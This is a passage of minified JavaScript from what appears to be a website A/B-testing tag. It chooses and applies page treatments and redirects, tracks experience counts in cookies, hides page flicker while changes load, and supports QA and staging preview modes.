}log.qa("experience matches current page");tagServices.trigger("experience.rules.passed",experience);passingExperiences.push(experience)});return passingExperiences}function chooseTreatments(experiences){var chosenExperiences=[];$.each(experiences,function(ix,experience){log.qa("choosing treatments for experience:",experience.name);tagServices.trigger("experience.treatments.choosing",experience);if(!experience.treatments||!experience.treatments.length){log.qa("experience has no treatments, returning");return true}var chosenTreatments=getTreatmentsToApply(experience);if(!$.isArray(chosenTreatments)){reportExperienceError(chosenTreatments);return true}if(!chosenTreatments.length){log.qa("no treatments chosen");return true}var logMessage="treatments chosen";$.each(chosenTreatments,function(ix,chosenTreatment){if(ix){logMessage+=","}logMessage+=" "+chosenTreatment.name});log.qa(logMessage);reportChosenTreatments(experience.external,chosenTreatments);experience.chosenTreatments=chosenTreatments;tagServices.trigger("experience.treatments.chosen",experience);chosenExperiences.push(experience)});return chosenExperiences}function checkTreatmentApplicabilities(experiences){var experiencesWithApplicableTreatments=[];$.each(experiences,function(ix,experience){tagServices.trigger("experience.treatments.applicable.checking",experience);var error=getTreatmentsWithApplicableComponents(experience);if(error){reportExperienceError(error);return true}tagServices.trigger("experience.treatments.applicable.passed",experience);experiencesWithApplicableTreatments.push(experience)});return experiencesWithApplicableTreatments}function applyExperiences(experiences){var validatedExperiences=getValidatedExperiences(experiences);if(!$.isArray(validatedExperiences)){return}reportValidatedComponents(validatedExperiences);var deferredExperiences=[];$.each(validatedExperiences,function(ix,experience){if(!tagServices.isBaseline()||experience.disableBaseline){log.qa("applying experience:",experience.name);tagServices.trigger("experience.applying",experience);if(hasRedirect(experience)){if(experience.applicableTreatments.length>1){log.debug("redirect experience has more than one treatment");reportExperienceError({experience:experience.external,name:constants.REDIRECT_MULTIPLE_TREATMENT_ERROR,message:"length: "+experience.applicableTreatments.length});return}if(experience.applicableTreatments[0].applicableComponents.length>1){log.debug("redirect experience has more than one component");reportExperienceError({experience:experience.external,name:constants.REDIRECT_MULTIPLE_COMPONENT_ERROR,message:"length: "+experience.applicableTreatments[0].applicableComponents.length});return}if(experience.applicableTreatments[0].applicableComponents[0].actions.length>1){log.debug("redirect experience has more than one action");reportExperienceError({experience:experience.external,name:constants.REDIRECT_MULTIPLE_ACTION_ERROR,message:"length: "+experience.applicableTreatments[0].applicableComponents[0].actions.length});return}if(redirected){log.debug("redirected to this page, disallowing further redirect");reportExperienceError({experience:experience.external,name:constants.MAX_REDIRECTS_EXCEEDED_ERROR,message:"treatment: "+experience.applicableTreatments[0].external});return}storeRedirectTreatmentAttempt(experience.external,experience.validatedTreatments[0])}var treatmentsToApply=[];var isDeferredExperience=false;$.each(experience.validatedTreatments,function(ix,tmt){if(tmt.behaviors&&tmt.behaviors.length){isDeferredExperience=true;if(!experience.deferredTreatments){experience.deferredTreatments=[]}experience.deferredTreatments.push(tmt)}else{treatmentsToApply.push(tmt)}});if(isDeferredExperience){deferredExperiences.push(experience)}if(treatmentsToApply.length){var appliedRet=applier.applyTreatments(experience,treatmentsToApply);if(!$.isArray(appliedRet)){if(hasRedirect(experience)){clearRedirectTreatmentAttempt()}reportExperienceError(appliedRet);return true}log.qa("experience successfully applied");tagServices.trigger("experience.applied",experience);displayAppliedTreatments(experience,appliedRet);if(!hasRedirect(experience)){reportAppliedComponents(experience.external,appliedRet)}else{setIsRedirecting()}}}else{log.qa("experience: "+experience.name+" not applying due to global baseline")}});return deferredExperiences}addTestProp("experienceManager.applyExperiences",applyExperiences);function getTreatmentsToApply(experience){var ret=null;if(shouldSkipTreatmentRules(experience)){var qaTreatments=getQATreatments(experience);log.qa("forcing qa treatments for experience");ret=lookupTreatments(experience,qaTreatments)}else if(hasExistingTreatments(experience)){log.qa("experience has existing treatments");ret=lookupTreatments(experience,experience.existingTreatmentExternals)}else{log.qa("choosing treatments for experience");log.debug("experience chooser:",experience.chooser);var chooser=choosers[experience.chooser];if(!chooser){log.debug("no chooser found for type:",experience.chooser);return{experience:experience.external,name:constants.INVALID_CHOOSER_TYPE_ERROR,message:"type: "+experience.chooser}}ret=chooser.chooseTreatments(experience)}return ret}function hasExistingTreatments(experience){if(!experience.sticky){log.debug("experience has no existing treatments due to non-sticky");return false}else{return experience.existingTreatmentExternals&&experience.existingTreatmentExternals.length>0}}function applies(experience,expression){var applies=false;try{applies=tagServices.parseExpression(expression)}catch(ex){log.debug("problem parsing expression: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:ex.message}}return applies}function getTreatmentsWithApplicableComponents(experience){experience.applicableTreatments=[];var error=null;$.each(experience.chosenTreatments,function(ix,treatment){log.qa("checking components applicability for treatment:",treatment.name);if(!treatment.components||!treatment.components.length){log.qa("treatment has no components, treatment applies");experience.applicableTreatments.push(treatment);return true}treatment.applicableComponents=[];$.each(treatment.components,function(ix,component){log.qa("component type:",component.type,"applicability:",component.applicability);var appliesRet=applies(experience,component.applicability);if($.isPlainObject(appliesRet)){error=appliesRet;return false}if($.type(appliesRet)==="boolean"&&!appliesRet){log.qa("component doesn't apply to current page");return true}log.qa("component applies to current page");treatment.applicableComponents.push(component)});if(error!==null&&error!==undefined){return false}if(treatment.applicableComponents.length){log.qa("treatment applies to current page")}experience.applicableTreatments.push(treatment)});return error}function setIsRedirecting(){isRedirecting=true}function getIsRedirecting(){return isRedirecting}function hasRedirect(experience){var hasRedir=false;if(!experience.applicableTreatments){return hasRedir}$.each(experience.applicableTreatments,function(ix,treatment){if(!treatment.applicableComponents){return true}$.each(treatment.applicableComponents,function(ix,component){var actions=component.actions;if(!actions){log.debug("component has no actions, continuing");return true}$.each(actions,function(aix,action){if(action.type===REDIRECT_TYPE){hasRedir=true;return false}});if(hasRedir){return false}});if(hasRedir){return false}});return hasRedir}function getValidatedExperiences(experiences){var validatedExperiences=[];$.each(experiences,function(ix,experience){log.debug("validating experience:",experience.name);if(!experience.applicableTreatments){log.debug("experience has no applicable treatments, skipping");return true}experience.validatedTreatments=[];try{$.each(experience.applicableTreatments,function(ix,treatment){log.debug("validating components for treatment:",treatment.name);if(!treatment.applicableComponents||!treatment.applicableComponents.length){log.debug("treatment has no components, skipping validation");experience.validatedTreatments.push(treatment);return true}treatment.validatedComponents=[];$.each(treatment.applicableComponents,function(ix,component){log.debug("validating component type:",component.type);if(component.actions&&component.actions.length){component.validatedActions=[];var actionsFailed=false;var actionType="";var path="";var destinationPath="";var errorKind=null;$.each(component.actions,function(ix,action){errorKind=null;log.debug("validating action:",action.type);if(action.path){log.debug("looking up path:",action.path);var node;try{node=$(action.path)}catch(ex){log.debug("problem with path: "+ex.name+" message: "+ex.message,ex.stack);if(component.strict){errorKind=constants.ACTION_PATH_LOOKUP_ERROR;path=action.path;actionsFailed=true;return false}else{return false}}if(!node.length){errorKind=constants.ACTION_PATH_NOT_FOUND_ERROR;log.debug("path not found")}else if(node.length!==1){errorKind=constants.ACTION_PATH_MULTIPLE_FOUND_ERROR;log.debug("path not unique, nodes found:",node.length)}else{log.debug("unique path found");action.node=node}if(errorKind){if(component.strict){actionType=action.type;path=action.path;actionsFailed=true;return false}else{return false}}}if(action.destPath){log.debug("looking up destination path:",action.destPath);var destinationNode;try{destinationNode=$(action.destPath)}catch(ex){log.debug("problem with destination path: "+ex.name+" message: "+ex.message,ex.stack);if(component.strict){errorKind=constants.ACTION_DESTINATION_PATH_LOOKUP_ERROR;destinationPath=action.destPath;actionsFailed=true;return false}else{return false}}if(!destinationNode.length){errorKind=constants.ACTION_DESTINATION_PATH_NOT_FOUND_ERROR;log.debug("destination path not found")}else if(destinationNode.length!==1){errorKind=constants.ACTION_DESTINATION_PATH_MULTIPLE_FOUND_ERROR;log.debug("destination path not unique, nodes found:",destinationNode.length)}else{log.debug("unique destination path found");action.destNode=destinationNode}if(errorKind){if(component.strict){actionType=action.type;destinationPath=action.destPath;actionsFailed=true;return false}else{return false}}}log.debug("action is valid");component.validatedActions.push(action)});if(actionsFailed){if(treatment.strict){throw tagServices.getException(errorKind,"component: "+component.external+" action: "+actionType+(path!==null?" path: "+path:" destinationPath: "+destinationPath))}else{return true}}}log.debug("component is valid");treatment.validatedComponents.push(component)});log.debug("treatment is valid");experience.validatedTreatments.push(treatment)})}catch(ex){log.debug("problem looking up nodes: "+ex.name+" message: "+ex.message,ex.stack);reportExperienceError({experience:experience.external,name:ex.name,message:ex.message});return true}log.debug("experience is valid");validatedExperiences.push(experience)});return validatedExperiences}addTestProp("experienceManager.executeExperiences",executeExperiences);return{init:init,setExperiences:setExperiences,getExperiences:getExperiences,hasExperiences:hasExperiences,executeConfigExperiences:executeConfigExperiences,executeInitExperiences:executeInitExperiences,executeExperiences:executeExperiences,send:send,getIsRedirecting:getIsRedirecting}}();tagServices.addProperty("experienceManager",experienceManager);addTestProp("experienceManager",experienceManager);var experienceHistory=function(){var KEY_EXPERIENCE="_hc_exp";var KEY_REDIRECT="_r";var KEY_EXPERIENCE_DATA="_d";var ATTR_PREFIX="_";var VID_COUNT_POS=0;var SES_COUNT_POS=1;var DEL_COUNT_POS=2;var PER_CHECK_POS=3;var STICKY_TMT_POS=3;var RULE_CHECK_POS=4;var DEFAULT_DURATION=1;var DAY_IN_MS=24*60*60*1e3;var info;var history={};var isNew=false;function _getStoredExperiences(){var experiences={};$.each(history,function(key,val){if(key.indexOf(ATTR_PREFIX)!==0){experiences[key]=val}});return experiences}function getStickyTreatments(){var experiences=_getStoredExperiences();var expTmtMap={};if(experiences&&!$.isEmptyObject(experiences)){$.each(experiences,function(experience,data){expTmtMap[experience]=[];if(data&&!$.isEmptyObject(data)){$.each(data,function(key,val){if(key.indexOf(ATTR_PREFIX)!==0){if($.isArray(val)&&val.length>STICKY_TMT_POS&&val[STICKY_TMT_POS]){expTmtMap[experience].push(key)}}})}})}return expTmtMap}function saveExperienceTreatments(expTmtMap){if(expTmtMap&&!$.isEmptyObject(expTmtMap)){$.each(expTmtMap,function(exp,tmts){var experienceData=get(exp);if(!experienceData){experienceData={}}$.each(tmts,function(ix,tmtExternal){if(!experienceData[tmtExternal]){experienceData[tmtExternal]=[]}experienceData[tmtExternal][STICKY_TMT_POS]=1});save(exp,experienceData);_updateDeliveryStickyTreatmentsObject()})}}function _updateDeliveryStickyTreatmentsObject(){if(!info.delivery){info.delivery={}}info.delivery.stickyTreatments=getStickyTreatments()}function getRedirectTreatmentAttempt(){return get(KEY_REDIRECT)}function storeRedirectTreatmentAttempt(experienceExternal,redirectTreatment){if(redirectTreatment&&redirectTreatment.validatedComponents&&redirectTreatment.validatedComponents.length===1){save(KEY_REDIRECT,{e:experienceExternal,t:redirectTreatment.external,c:redirectTreatment.validatedComponents[0].external})}}function clearRedirectTreatmentAttempt(){clear(KEY_REDIRECT)}function clean(keepers){var storedExperiences=_getStoredExperiences();if(storedExperiences&&!$.isEmptyObject(storedExperiences)){$.each(storedExperiences,function(storedExperience,storedData){if(keepers[storedExperience]!==1){clear(storedExperience)}})}}function _setDeliveryExperienceCount(experienceExternal,count){if(!info.delivery){info.delivery={}}if(!info.delivery.experiences){info.delivery.experiences={}}info.delivery.experiences[experienceExternal]=count}function _setDeliveryTreatmentCount(treatmentExternal,count){if(!info.delivery){info.delivery={}}if(!info.delivery.treatments){info.delivery.treatments={}}info.delivery.treatments[treatmentExternal]=count}function _rehydrateCounts(){var experiences=_getStoredExperiences();$.each(experiences,function(experienceExternal,data){if(data){$.each(data,function(key,val){if(key===KEY_EXPERIENCE_DATA&&val){if(val[VID_COUNT_POS]){tagServices.setVisitorExperienceCount(experienceExternal,val[VID_COUNT_POS])}if(val[SES_COUNT_POS]){tagServices.setSessionExperienceCount(experienceExternal,val[SES_COUNT_POS])}if(val[DEL_COUNT_POS]){_setDeliveryExperienceCount(experienceExternal,val[DEL_COUNT_POS])}}else if(key.indexOf(ATTR_PREFIX)!==0&&val){if(val[VID_COUNT_POS]){tagServices.setVisitorTreatmentCount(key,val[VID_COUNT_POS])}if(val[SES_COUNT_POS]){tagServices.setSessionTreatmentCount(key,val[SES_COUNT_POS])}if(val[DEL_COUNT_POS]){_setDeliveryTreatmentCount(key,val[DEL_COUNT_POS])}}})}})}function _updateCounts(data){$.each([VID_COUNT_POS,SES_COUNT_POS,DEL_COUNT_POS],function(ix,pos){if(!data[pos]){data[pos]=1}else{data[pos]+=1}});return data}function updateExperienceCounts(experienceExternal){var experienceData=get(experienceExternal);if(!experienceData){experienceData={}}if(!experienceData[KEY_EXPERIENCE_DATA]){experienceData[KEY_EXPERIENCE_DATA]=[]}experienceData[KEY_EXPERIENCE_DATA]=_updateCounts(experienceData[KEY_EXPERIENCE_DATA]);save(experienceExternal,experienceData);_rehydrateCounts()}function updateTreatmentCounts(experienceExternal,treatmentExternals){var experienceData=get(experienceExternal);if(!experienceData){experienceData={}}$.each(treatmentExternals,function(ix,treatmentExternal){var treatmentData=experienceData[treatmentExternal];if(!treatmentData){treatmentData=[]}treatmentData=_updateCounts(treatmentData);experienceData[treatmentExternal]=treatmentData});save(experienceExternal,experienceData);_rehydrateCounts()}function _getExperienceCheckResult(experienceExternal,position){var experienceData=get(experienceExternal);if(experienceData&&!$.isEmptyObject(experienceData)&&$.isArray(experienceData[KEY_EXPERIENCE_DATA])&&experienceData[KEY_EXPERIENCE_DATA].length>position){return experienceData[KEY_EXPERIENCE_DATA][position]}return null}function _saveExperienceCheckResult(experienceExternal,result,position){var experienceData=get(experienceExternal);if(!experienceData){experienceData={}}if(!experienceData[KEY_EXPERIENCE_DATA]){experienceData[KEY_EXPERIENCE_DATA]=[]}experienceData[KEY_EXPERIENCE_DATA][position]=result?1:0;save(experienceExternal,experienceData)}function getExistingExperiencePercentageCheckResult(experienceExternal){return _getExperienceCheckResult(experienceExternal,PER_CHECK_POS)}function saveExperiencePercentageCheckResult(experienceExternal,result){_saveExperienceCheckResult(experienceExternal,result,PER_CHECK_POS)}function getExistingExperienceRuleCheckResult(experienceExternal){return _getExperienceCheckResult(experienceExternal,RULE_CHECK_POS)}function saveExperienceRuleCheckResult(experienceExternal,result){_saveExperienceCheckResult(experienceExternal,result,RULE_CHECK_POS)}function get(type){return history[type]}function getAll(){return history}function clear(type){delete history[type];_persist()}function save(type,value){if(!type||type.length===0){return}if(value===null||value===undefined||$.type(value)==="string"&&value.length===0||$.isPlainObject(value)&&$.isEmptyObject(value)||$.isArray(value)&&value.length===0){return}history[type]=value;_persist()}function _createNewDeliverySession(existingHistory){if(!isNew){var now=Date.now();history._cr=now;if(existingHistory){$.each(existingHistory,function(key,val){if(key.indexOf("_")>0){return true}if(key.indexOf(ATTR_PREFIX)!==0&&val){var experienceExternal=key;if(val[KEY_EXPERIENCE_DATA]){if(val[KEY_EXPERIENCE_DATA][VID_COUNT_POS]){if(!history[experienceExternal]){history[experienceExternal]={}}if(!history[experienceExternal][KEY_EXPERIENCE_DATA]){history[experienceExternal][KEY_EXPERIENCE_DATA]=[]}history[experienceExternal][KEY_EXPERIENCE_DATA][VID_COUNT_POS]=val[KEY_EXPERIENCE_DATA][VID_COUNT_POS]}if(val[KEY_EXPERIENCE_DATA][SES_COUNT_POS]){if(!history[experienceExternal]){history[experienceExternal]={}}if(!history[experienceExternal][KEY_EXPERIENCE_DATA]){history[experienceExternal][KEY_EXPERIENCE_DATA]=[]}history[experienceExternal][KEY_EXPERIENCE_DATA][SES_COUNT_POS]=val[KEY_EXPERIENCE_DATA][SES_COUNT_POS]}}$.each(val,function(key2,val2){if(key2.indexOf(ATTR_PREFIX)!==0&&val2){var treatmentExternal=key2;var treatmentData=val2;if(treatmentData[VID_COUNT_POS]){if(!history[experienceExternal]){history[experienceExternal]={}}if(!history[experienceExternal][treatmentExternal]){history[experienceExternal][treatmentExternal]=[]}history[experienceExternal][treatmentExternal][VID_COUNT_POS]=treatmentData[VID_COUNT_POS]}if(treatmentData[SES_COUNT_POS]){if(!history[experienceExternal]){history[experienceExternal]={}}if(!history[experienceExternal][treatmentExternal]){history[experienceExternal][treatmentExternal]=[]}history[experienceExternal][treatmentExternal][SES_COUNT_POS]=treatmentData[SES_COUNT_POS]}}})}})}_persist();isNew=true;log.debug("Created new delivery session ")}}function _clearCounts(pos){$.each(history,function(key,val){if(key.indexOf(ATTR_PREFIX)!==0&&val){var experienceExternal=key;if(history[experienceExternal][KEY_EXPERIENCE_DATA]){history[experienceExternal][KEY_EXPERIENCE_DATA][pos]=0}$.each(val,function(key2,val2){if(key.indexOf(ATTR_PREFIX)!==0&&val2){var treatmentExternal=key2;history[experienceExternal][treatmentExternal][pos]=0}})}});_persist()}function reset(){isNew=false}function _clearVisitorCounts(){_clearCounts(VID_COUNT_POS)}function _clearSessionCounts(){_clearCounts(SES_COUNT_POS)}function _persist(){try{var historyString=JSON.stringify(history);if(info.propertyId==="sJEXksjj"){tagStorage.set(KEY_EXPERIENCE,historyString)}else{tagStorage.setCookie(KEY_EXPERIENCE,historyString,365)}}catch(ex){}}function _getPersistedExperienceHistory(){var expData;if(info.propertyId==="sJEXksjj"){expData=tagStorage.get(KEY_EXPERIENCE);if(!expData){expData=tagStorage.getCookie(KEY_EXPERIENCE);if(expData){tagStorage.set(KEY_EXPERIENCE,expData);tagStorage.clearCookie(KEY_EXPERIENCE)}}}else{expData=tagStorage.getCookie(KEY_EXPERIENCE)}if(expData){try{expData=JSON.parse(expData)}catch(ex){}}return expData}function init(existingInfo){info=existingInfo;var expired=true;if(!info.forceExperienceData){var exp=dynamicData.get(KEY_EXP_DURATION);if($.type(exp)!=="number"){exp=DEFAULT_DURATION}var hist=_getPersistedExperienceHistory();if(hist&&hist._cr){if(exp===-1||Date.now()<hist._cr+DAY_IN_MS*exp){expired=false}}}if(!expired){history=hist}else{_createNewDeliverySession(hist)}if(info.visitor&&info.visitor.isNew){_clearVisitorCounts()}if(info.session&&info.session.created){_clearSessionCounts()}_rehydrateCounts();_updateDeliveryStickyTreatmentsObject()}return{init:init,get:get,getRedirectTreatmentAttempt:getRedirectTreatmentAttempt,storeRedirectTreatmentAttempt:storeRedirectTreatmentAttempt,clearRedirectTreatmentAttempt:clearRedirectTreatmentAttempt,getStickyTreatments:getStickyTreatments,saveExperienceTreatments:saveExperienceTreatments,updateExperienceCounts:updateExperienceCounts,updateTreatmentCounts:updateTreatmentCounts,getExistingExperiencePercentageCheckResult:getExistingExperiencePercentageCheckResult,saveExperiencePercentageCheckResult:saveExperiencePercentageCheckResult,getExistingExperienceRuleCheckResult:getExistingExperienceRuleCheckResult,saveExperienceRuleCheckResult:saveExperienceRuleCheckResult,clean:clean,getAll:getAll,reset:reset,save:save,clear:clear}}();addTestProp("experienceHistory",experienceHistory);var flickerControl=function(){var FLICKER_TIMEOUT=5e3;var FLICKER_CSS={visibility:"{visibility:hidden !important}",display:"{display:none !important}"};var DEFAULT_FLICKER="visibility";var VALID_FLICKER_ACTIONS=["replace","move","styles","attributes","delete"];var flickerStyleSheet;function start(experiences,flickerMode,flickerType){if(flickerMode==="20"){apply(flickerType)}else if(flickerMode==="smart"){smartApply(experiences,flickerType)}else{return}setTimeout(function(){clear(true)},FLICKER_TIMEOUT)}function addStyleSheet(text){var styleSheet=document.createElement("style");document.getElementsByTagName("head")[0].appendChild(styleSheet);if(styleSheet.styleSheet){styleSheet.styleSheet.cssText=text}else{styleSheet.appendChild(document.createTextNode(text))}return styleSheet}function addPathToCss(cssText,flicker,experience,actionType,actionPath){if(typeof actionPath!=="undefined"){if(actionPath==="body"){log.debug("flicker: skip body",experience.name)}else if(typeof actionType==="undefined"){log.debug("flicker: skip undefined action type",experience.name)}else if(VALID_FLICKER_ACTIONS.indexOf(actionType)<0){log.debug("flicker: skip action type",experience.name,actionType)}else{cssText+=actionPath+" "+FLICKER_CSS[flicker]+"\n"}}return cssText}function smartApply(experiences,flickerType){var cssText="";$.each(experiences,function(eix,experience){var flicker=experience.flickerType||flickerType||DEFAULT_FLICKER;if(!FLICKER_CSS[flicker]){return true}if(experience.flickerSelectors&&experience.flickerSelectors.length){cssText+=experience.flickerSelectors+" "+FLICKER_CSS[flicker]+"\n"}if(experience.treatments&&experience.treatments.length){$.each(experience.treatments,function(tix,treatment){if(treatment.components&&treatment.components.length){$.each(treatment.components,function(cix,component){if(component.actions&&component.actions.length){$.each(component.actions,function(aix,action){cssText=addPathToCss(cssText,flicker,experience,action.type,action.path);cssText=addPathToCss(cssText,flicker,experience,action.type,action.destPath)})}})}})}});if(cssText){flickerStyleSheet=addStyleSheet(cssText);log.debug("applied smart flicker control")}}function apply(flicker){var applied=false;flicker=flicker||DEFAULT_FLICKER;var elements=document.getElementsByTagName("html");if(elements.length){if(flicker==="visibility"&&elements[0].style.visibility!=="hidden"){elements[0].style.visibility="hidden";applied=true}else if(flicker==="display"&&elements[0].style.display!=="none"){elements[0].style.display="none";applied=true}}if(applied){log.debug("applied flicker control: "+flicker)}}function clear(isTimeoutCall){var cleared=false;var elements=document.getElementsByTagName("html");if(elements.length){if(elements[0].style.visibility&&elements[0].style.visibility!==null&&elements[0].style.visibility!==""&&elements[0].style.visibility!=="visible"){elements[0].style.visibility="visible";cleared=true;log.debug("clearing visibility property")}if(elements[0].style.display&&elements[0].style.display!==null&&elements[0].style.display!==""&&elements[0].style.display!=="inline"){elements[0].style.display="inline";cleared=true;log.debug("clearing display property")}}if($.contains(document,flickerStyleSheet)){$(flickerStyleSheet).remove();cleared=true;log.debug("clearing stylesheet")}if(cleared){var timeoutMessage="";if(isTimeoutCall){timeoutMessage+="flicker timeout occurred: "}log.debug(timeoutMessage+"cleared flicker control")}}return{start:start,clear:clear}}();addTestProp("flickerControl",flickerControl);var dynamicData=function(){var data=null;function get(key){if(!data){if(typeof dynamicDelivery==="function"){data=dynamicDelivery()}}if(data&&$.type(data[key])!=="undefined"){return data[key]}return null}return{get:get}}();var deliveryUDO=function(){var udoData={};var udo=null;var KEY_DEL_UDO="_hc_del_udo";function setUDO(newUDO){udo=newUDO}function addData(key,data){if(data!==null&&data!==undefined){udoData[key]=data}}function isDeferred(){return!udo("get:event")}function send(){if(!$.isEmptyObject(udoData)){udo("delivery",udoData)}udoData={}}function sendDebug(debugData){if(!$.isEmptyObject(debugData)){udo("customData","debug",debugData)}}function buildError(er){var data={};data.code=tagServices.lookupErrorCode(er.name);if(er.experience){data.exp=er.experience}if(er.message){data.msg=er.message}return data}return{addData:addData,isDeferred:isDeferred,send:send,sendDebug:sendDebug,buildError:buildError,setUDO:setUDO}}();addTestProp("deliveryUDO",deliveryUDO);function buildQAExpTmtMap(expTmts,experiences){var qaExpTmtMap={};if(expTmts&&expTmts.length){if(expTmts.length===1){expTmts=expTmts[0].split(",")}$.each(expTmts,function(idx,expTmt){if(expTmt.length){if(SUITE_KEYS.indexOf(expTmt.toLowerCase())>-1){if(experiences&&experiences.length){var suiteKey=expTmt.toLowerCase();$.each(experiences,function(ix,experience){if(experience.suite===suiteKey){if(!qaExpTmtMap[experience.external]){qaExpTmtMap[experience.external]=[]}}})}}else{var expTmtSplit=expTmt.split(":");qaExpTmtMap[expTmtSplit[0]]=[];if(expTmtSplit.length===2){var separator=QUERY_SEPARATOR;if(expTmtSplit[1].indexOf(QUERY_SEPARATOR2)>-1){separator=QUERY_SEPARATOR2}var treatments=expTmtSplit[1].split(separator);qaExpTmtMap[expTmtSplit[0]]=treatments}}}})}return qaExpTmtMap}function getQAExpTmtMapFromQueryString(info,experiences){var qa_exp_tmts=info.getQueryParamValues(KEY_QA_EXP_TMT);var qaExpTmtMap=buildQAExpTmtMap(qa_exp_tmts,experiences);return qaExpTmtMap}var WindowQAObject=function(){var WAIT_TIMEOUT=5e3;var qaObj=null;var wasChecked=false;var waiting=false;var waitingCbs=[];function parseWindowObject(){var stringifiedQAObject=window[KEY_QA];var wObj=null;try{wObj=JSON.parse(stringifiedQAObject)}catch(ex){log.debug("problem parsing window qa string")}if($.isPlainObject(wObj)){var qaKeyCookie=tagStorage.getCookie(KEY_QA_KEY);if(qaKeyCookie&&wObj.key&&qaKeyCookie===wObj.key){log.debug("has valid window qa object");return wObj}}return null}function resolveWaitingCbs(){$.each(waitingCbs,function(k,cb){cb(qaObj)});waitingCbs=[]}return{get:function(info,cb){if(wasChecked){if(waiting){return waitingCbs.push(cb)}else{return cb(qaObj)}}wasChecked=true;var qaKey=info.getQueryParamValue(KEY_QA_KEY);if(!qaKey){qaKey=tagStorage.getCookie(KEY_QA_KEY)}if(qaKey){if(window[KEY_QA]){qaObj=parseWindowObject()}else{waiting=true;var startWait=Date.now();return tagServices.waitFor(function(){var now=Date.now();return window[KEY_QA]||!info.getQueryParamValue(KEY_QA_KEY)&&!tagStorage.getCookie(KEY_QA_KEY)||now-startWait>WAIT_TIMEOUT},function(){var endWait=Date.now();log.debug("done waiting for treatment qa object took: "+(endWait-startWait)+" ms");waiting=false;if(window[KEY_QA]){log.debug("treatment qa object found on window, attempting to parse");qaObj=parseWindowObject()}else{log.debug("no treatment qa object set on window, continuing")}cb(qaObj);resolveWaitingCbs()})}}return cb(qaObj)},isWaiting:function(){return waiting},registerListener:function(cb){waitingCbs.push(cb)}}}();function getQAExpTmtMap(info,experiences,cb){var qaExpTmtMap=getQAExpTmtMapFromQueryString(info,experiences);if(qaExpTmtMap&&!$.isEmptyObject(qaExpTmtMap)){log.debug("getting qa map from query string");return cb(qaExpTmtMap)}WindowQAObject.get(info,function(qaObj){if(qaObj&&$.isArray(qaObj.combo)){qaExpTmtMap=buildQAExpTmtMap(qaObj.combo);if(qaExpTmtMap&&!$.isEmptyObject(qaExpTmtMap)){log.debug("getting qa map from window");return cb(qaExpTmtMap)}}var strQaExpTmtMap=tagStorage.getCookie(KEY_QA_EXP_TMT);if(strQaExpTmtMap&&strQaExpTmtMap.length){log.debug("getting qa map from cookie");try{qaExpTmtMap=JSON.parse(strQaExpTmtMap)}catch(ex){}}return cb(qaExpTmtMap)})}function hasQAExperiences(qaExpTmtMap){return $.isPlainObject(qaExpTmtMap)&&!$.isEmptyObject(qaExpTmtMap)}function getUrlWithoutHicParams(info){var new_url=info.url.origin+info.url.pathname;if(info.url.params&&!$.isEmptyObject(info.url.params)){$.each(info.url.params,function(key,values){if(key.indexOf("_hc")>-1||key.indexOf("h30-")>-1){return true}if(values&&values.length){$.each(values,function(idx,value){new_url+=new_url.indexOf("?")>-1?"&":"?";new_url+=encodeURIComponent(key)+"="+encodeURIComponent(value)})}})}new_url+=info.url.hash;return new_url}addTestProp("getUrlWithoutHicParams",getUrlWithoutHicParams);function clearQAMode(info){tagServices.clearQAPersistedData();var newUrl=getUrlWithoutHicParams(info);if(newUrl===window.location.href){window.location.reload()}else{window.location=newUrl}}addTestProp("clearQAMode",clearQAMode);function getOption(dynamicData,info,name,localStorageQAKey,queryKey,dynamicKey,cb){var option=info&&info.getQueryParamValue(queryKey);if(option&&option.length){log.debug("getting "+name+" from query string");var lcOption=option.toLowerCase();tagStorage.setCookie(queryKey,lcOption);return cb(lcOption)}WindowQAObject.get(info,function(qaObj){if(qaObj&&qaObj.preview&&qaObj.preview[localStorageQAKey]){log.debug("getting "+name+" from localStorage: "+qaObj.preview[localStorageQAKey]);return cb(qaObj.preview[localStorageQAKey])}option=tagStorage.getCookie(queryKey);if(option&&option.length){log.debug("getting "+name+" from cookie");return cb(option)}return cb(dynamicData.get(dynamicKey))})}function getFlickerType(dynamicData,info,cb){getOption(dynamicData,info,"flicker type",KEY_LS_FLICKER_TYPE,KEY_QA_FLICKER_TYPE,KEY_FLICKER_TYPE,function(option){return cb(option)})}function getFlickerMode(dynamicData,info,cb){getOption(dynamicData,info,"flicker mode",KEY_LS_FLICKER_MODE,KEY_QA_FLICKER_MODE,KEY_FLICKER_MODE,function(option){return cb(option)})}function getExperiences(dynamicData,info,deliveryUDO,cb){WindowQAObject.get(info,function(qaObj){if(qaObj&&qaObj.preview&&qaObj.preview.experiences){return cb(qaObj.preview.experiences)}return cb(buildExperienceList(dynamicData,info,deliveryUDO))})}addTestProp("getExperiences",getExperiences);function buildExperienceList(dynamicData,info,udo){var prodData=dynamicData.get(KEY_PRODUCTION);var experienceList=prodData&&prodData.experiences?prodData.experiences:[];var stagingList=null;var stagingStr=info&&info.getQueryParamValue(KEY_QA_STAGING);if(stagingStr&&stagingStr.length){log.debug("getting staging experiences from query string");var lcStagingStr=stagingStr.toLowerCase();if(KEY_ALL===lcStagingStr){log.debug("all mode");stagingList=KEY_ALL}else{var separator=QUERY_SEPARATOR;if(stagingStr.indexOf(QUERY_SEPARATOR2)>-1){separator=QUERY_SEPARATOR2}stagingList=stagingStr.split(separator);
log.debug("list:",stagingList)}try{stagingStr=JSON.stringify(stagingList);tagStorage.setCookie(KEY_QA_STAGING,stagingStr)}catch(ex){}}else{var cookieStaging=tagStorage.getCookie(KEY_QA_STAGING);if(cookieStaging&&cookieStaging.length){try{stagingList=JSON.parse(cookieStaging)}catch(ex){}}if(stagingList&&stagingList.length){log.debug("found existing staging experiences:",stagingList)}}if(stagingList&&stagingList.length){triggerStagingMode();var stagingData=dynamicData.get(KEY_STAGING);var allStagingExperiences=stagingData&&stagingData.experiences?stagingData.experiences:[];if(allStagingExperiences&&allStagingExperiences.length){var selectedStagingExperiences=getSelectedStagingExperiences(allStagingExperiences,stagingList);log.debug("selected staging experiences:",selectedStagingExperiences);var finalExperienceList=getProductionStagingMergedList(experienceList,selectedStagingExperiences);udo.addData(KEY_STG,1);experienceList=finalExperienceList}}return experienceList}function getSelectedStagingExperiences(allStagingExperiences,stagingList){var selectedStagingExperiences=[];$.each(allStagingExperiences,function(idx,experience){if(experience&&experience.external){log.debug("checking staging experience:",experience);var lcExternal=experience.external.toLowerCase();if($.isArray(stagingList)){$.each(stagingList,function(idx,stagingExternal){if(lcExternal===stagingExternal.toLowerCase()){log.debug("selected, found in list");selectedStagingExperiences.push(experience);return false}})}else if(stagingList===KEY_ALL){log.debug("selecting due to all 